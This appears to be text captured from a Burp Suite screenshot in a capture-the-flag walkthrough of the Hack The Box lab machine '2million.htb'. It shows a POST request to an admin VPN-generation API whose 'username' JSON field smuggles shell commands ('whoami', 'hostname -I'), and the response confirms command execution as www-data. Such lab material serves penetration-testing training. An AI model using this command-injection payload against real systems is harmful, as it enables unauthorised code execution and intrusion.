 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=5a2jtf8ii4cqbc8m7097kj74n0
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 43
13
14 {
15 "username":"hi;whoami;hostname -I;"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 10 Jun 2024 22:26:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 53
10
11 www-data
12 10.10.11.221 dead:beef::250:56ff:feb9:c862
13